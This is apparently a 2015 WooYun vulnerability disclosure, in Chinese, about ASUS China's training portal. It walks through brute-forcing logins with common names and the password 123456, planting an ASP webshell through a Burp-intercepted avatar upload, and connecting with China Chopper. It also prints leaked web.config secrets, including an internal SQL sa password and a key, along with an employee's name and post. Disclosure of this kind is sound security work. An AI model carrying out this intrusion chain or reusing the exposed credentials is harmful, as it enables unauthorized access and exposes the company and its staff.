 今天日的站大有来头
什么站呢？看LOGO
ASUS®
没错，就是华硕
在asp.asus.com.cn登陆没限制，可以
爆破
用姓名top前500爆破，密码123456
华硕电脑（上海）有限公司
Asustek Computer (Shanghai) Co., Ltd.
用户登录
用户名：
密 码：
简体版 繁體版
忘记密码 登 录
ASUS
1 zhangwei 200 238
2 wangwei 200 238
3 wangfang 200 238
4 liwei 200 711
5 lina 200 238
6 zhangmin 200 238
7 lijing 200 238
8 wangjing 200 238
9 liuwei 200 238
10 wangxiuying 200 238
11 zhangli 200 238
12 lixiuying 200 238
ASUS
你好，李伟 | 个人资料 | 管理平台 |
在线：4825小时13分钟8秒 最近登录
首页 学习任务 课程 考试 调查问卷 面授 资料 报表 信息中心 在线反
学习信息
热门课程
姓名：李伟
部门：沧州华誉
职位：服务中心门店经
产品线：Notebook，Deskt
消息提示
在线反馈 0 反馈提醒 614
未读信息 1 调查问卷 0
报名培训 0 参加考试 0
学习任务 1 在线课程 2
01 公告分级
02 ME400C
03 【NB】X
04 【手机】
05 增值产品
06 上门服务
可以看到在线4825小时，4前小时啊。。这个系统估计
常用，点个人资料，burp截断上传头像getshell
学习信息
姓名：李伟
部门：沧州华
职位：服务中
产品线：Notebook，Deskt
信息通知
【LCD】料件DOA操作规范
更改头像
您可以选择
更改头像
编辑个人资料
更改密码
属性
常规
20150622040438263.asp
协议： HyperText Transfer Protocol
类型： 2345看图王 GIF 图片文件
地址： http://asp.asus.com.cn/data/temp/2015062204
(URL) 263.asp
大小： 15034 字节
分辨率： 70 x 70 pixels
中国菜刀@20100928 http://asp.asus.com.cn/data/ [编辑] web.config +
载入 D:\Asus_Web\web.config 保存
http://asp.asus.com.cn/data/temp/20150622024635610.asp
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<configSections>
<section name="dataCacheClient" type="Microsoft.Data.Caching.DataCacheClientSection,
CacheBaseLibrary" allowLocation="true" allowDefinition="Everywhere" />
</configSections>
<dataCacheClient deployment="simple">
<hosts>
<host name="192.168.1.100" cachePort="22233" cacheHostName="DistributedCacheService"
/>
</hosts>
</dataCacheClient>
<connectionStrings>
<add name="ConnString" connectionString="server=192.168.188.71;uid=sa;pwd=nagios
$1234;database=asus;" providerName="SqlServer" />
</connectionStrings>
<appSettings>
<add key="doMain" value="asus.com.cn" />
<add key="ImgUrl" value="/resources/" />
<add key="ImgUrlPath" value="/data" />
<add key="DefaultUrl" value="http://asp.asus.com.cn" />
<add key="Key" value="509e94a6193333a2a12265591ad182" />
<add key="LogPath" value="~/log/" />
<add key="LMSPath" value="/lms/" />
<add key="OutRoot" value="1689" />
各种敏感信息泄露
不要礼物，请我吃个麻辣烫就行
我很腼腆的！
www.wooyun.org